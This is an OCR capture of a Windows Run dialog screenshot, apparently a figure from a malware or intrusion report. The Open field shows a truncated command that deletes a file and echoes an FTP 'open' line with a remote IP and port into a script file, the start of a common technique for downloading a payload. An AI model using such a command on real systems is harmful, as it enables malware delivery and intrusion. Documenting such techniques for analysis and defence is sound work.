 Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
cmd.exe /c del i&echo open 192.0.2.68 5685 > i&e
OK
Cancel
Browse...